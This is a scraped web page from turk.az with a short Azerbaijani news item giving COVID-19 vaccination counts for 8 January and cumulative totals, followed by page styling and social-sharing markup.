            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023.jpg" data-caption=""><img width="696" height="475" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023-696x475.jpg" srcset="https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023-696x475.jpg 696w, https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023-300x205.jpg 300w, https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023-218x150.jpg 218w, https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023-615x420.jpg 615w, https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="vaksinasiya" title="vaksinasiya"/></a></div>            </div>

            <p>Yanvarın 8-də Azərbaycanda yeni növ koronavirus (COVID-19) infeksiyası əleyhinə 431 doza vaksin vurulub.</p>
<p>Nazirlər Kabineti yanında Operativ Qərargahdan bildirilib ki, gün ərzində birinci doza üzrə vurulan vaksinlərin sayı 243, ikinci doza vaksinlərin sayı 47, üç və daha çox doza vaksinlərin sayı 115, pozitiv nəticədən sonra “buster” doza vaksinlərin sayı 26-dır.</p>
<p>Azərbaycanda bu günə qədər vurulan vaksin dozalarının ümumi sayı 13 milyon 935 min 174, birinci mərhələ üzrə vurulan peyvənd dozalarının ümumi sayı 5 milyon 398 min 628, ikinci mərhələ üzrə 4 milyon 875 min 746, üç və daha çox doza vaksinlərin sayı 3 milyon 395 min 811, pozitiv nəticədən sonra “buster” doza vaksinlərin sayı 264 min 789-dur.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/covid-19/">COVID-19</a></li><li><a href="https://www.turk.az/tag/nazirl%c9%99r-kabineti-yaninda-operativ-q%c9%99rargah/">Nazirlər Kabineti yanında Operativ Qərargah</a></li><li><a href="https://www.turk.az/tag/peyv%c9%99nd/">peyvənd</a></li><li><a href="https://www.turk.az/tag/vaksin/">vaksin</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycanda-covid-19-%25c9%2599leyhin%25c9%2599-peyv%25c9%2599nd-olunanlarin-sayi-aciqlandi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycanda+COVID-19+%C9%99leyhin%C9%99+peyv%C9%99nd+olunanlar%C4%B1n+say%C4%B1+a%C3%A7%C4%B1qland%C4%B1&url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycanda-covid-19-%25c9%2599leyhin%25c9%2599-peyv%25c9%2599nd-olunanlarin-sayi-aciqlandi%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/&amp;media=https://www.turk.az/wp-content/uploads/2023/01/vaksin-08012023.jpg&description=Az%C9%99rbaycanda+COVID-19+%C9%99leyhin%C9%99+peyv%C9%99nd+olunanlar%C4%B1n+say%C4%B1+a%C3%A7%C4%B1qland%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Az%C9%99rbaycanda+COVID-19+%C9%99leyhin%C9%99+peyv%C9%99nd+olunanlar%C4%B1n+say%C4%B1+a%C3%A7%C4%B1qland%C4%B1 %0A%0A https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Azərbaycanda COVID-19 əleyhinə peyvənd olunanların sayı açıqlandı&body=https://www.turk.az/az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-peyv%c9%99nd-olunanlarin-sayi-aciqlandi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div 